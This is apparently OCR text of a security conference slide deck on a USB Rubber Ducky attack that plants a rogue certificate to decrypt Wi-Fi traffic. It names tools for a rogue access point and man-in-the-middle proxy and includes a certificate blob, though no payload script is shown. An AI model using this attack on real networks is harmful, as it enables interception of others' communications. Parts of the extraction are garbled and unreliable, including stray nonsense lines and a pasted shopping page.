## **USB Attack to Decrypt Wi-Fi Communications**

**Presented by: Jeremy Dorrough**

### Disclaimer

Opinions expressed in this presentation are my own. I am speaking for myself, not Genworth, nor anyone else.



Image Source: iwishisaidthat.com

fppt.com

#### About Me

- 10+ years in IT Security industry
- Worked in defense, utility & financial sectors
- Currently a Network Security Engineer at Genworth
- I crash cars for fun







r ann an Dùbhlac

## Presentation Outline

fppt.com

т гипини т

- 9 USB Rubber Ducky
- $\checkmark$  How the Attack Works
- $\checkmark$  Keyboard Payload
- ◆ Mass Storage/Keyboard Payload
- $\sqrt{\phantom{0}}$  Demo
- v Questions

## USB Rubber Ducky



Image Source: http://hakshop.myshopify.com/

an man bissa di

## Firmware Options

- Duck
	- Keyboard Input
- FAT Duck
	- Mass Storage Device
- Detour Duck
	- Multiple Payloads
- Twin Duck

– Both Keyboard and Mass Storage Device

**DE L'ANNONC DE L'ANNONC DE L'ANNONC DE L'ANNONC DE L'ANNONC DE L'ANNONC DE L'ANNONC DE L'ANNONC DE L'ANNONC D** 



**AGSA CENTRAL** 

2500

**Contractor of the WARD CONTRACTOR** 



<u> Tanzania de la Pierre de la Pierre de la Pierre de la Pierre de la Pierre de la Pierre de la Pierre de la Pie</u>

#### https://github.com/adamcaudill/Psychson

**The Humbers** 

<u> Termini in Mariji Mariji Ma</u>



## How The Attack Works



ea na marta 2008 a China C

## How The Attack Works



aan ah mid Meering Martin

### How The Attack Works



fppt.com

## Social Engineer???

DHS Study Performed by idappcom:

- 60% Plugged in dropped USB device
- 90% Plugged in USB device if case had an official logo



#### **Foldout USB Flash Drive (512MB)**

Return to Search Results Foldout USB Flash Drive (512MB)

#### **Product Images & Colors**





Showing 1 - 5 of 5



Item# Q6996

**GET QUOTE** 

**CALLANDRU THINK AT HAIR** 

Take the **NEXT STEP:** 



Need Help? Call 866-312-5646 for personal assistance.

Image Source: www.qualitylogoproducts.com

NO SAMPLE

## The Cat and Mouse Game

- Anti-Virus
- Web filters/Proxy
- FTP whitelist
- HTTP Strict Transport Security (HSTS)



**External Property of Second** 

## Setup Rogue AP

- Hostapd
- dnsmasq
- Iptables
- Alternatively use mana-toolkit

**ERECTION AND LOCAL** 

## Setup MITM Listener

- Configure a proxy of your choice
- Burpsuite, Squid, SSLStrip, Mallory, etc.
- Export the certificate
- Convert the certificate to base64 encoding

-----BEGIN CERTIFICATE----- MIICxDCCAi2gAwIBAgIEVOdW+zANBgkqhkiG9w0BAQUFADCBijEUMBIGA1UEBhML UG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2lnZ2VyMRQwEgYDVQQHEwtQb3J0 U3dpZ2dlcjEUMBIGA1( )gQWBBTSJrL4vz7JJPJ67CNmrwAnfuTs0zANBgkqhkiG9w0B AQUFAAOBgQCBMulw4WP++I76bfvXQ4RAgNo0DYiasfw4SniawhnfpDE4spV1vjzf IbQQVcetDdnCvSB6YVE0Rv3HQbTZE5r170dOvl4o6Yr3wgFF9sUUqQq+M/Z4wRgg 8OJPgC8PXCmkelAO166m4w7h3DlnQj1cGNdQr5AmMksvEmDvioTz0A== -----END CERTIFICATE-----

8833811111111111

## Burpsuite Proxy Settings

